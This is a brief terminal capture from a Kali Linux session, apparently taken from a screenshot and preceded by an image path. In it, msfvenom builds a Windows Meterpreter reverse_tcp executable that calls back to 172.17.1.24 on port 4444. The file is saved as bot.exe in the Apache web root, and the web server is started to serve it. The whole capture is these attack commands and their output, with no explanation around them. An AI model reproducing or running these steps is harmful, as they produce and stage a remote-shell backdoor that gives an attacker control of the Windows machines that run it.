 ┌──(root㉿kali)-[/home/helena]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.17.1.24 LPORT=4444 -f exe -o /var/www/html/bot.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/bot.exe
┌──(root㉿kali)-[/home/helena]
└─# sudo service apache2 start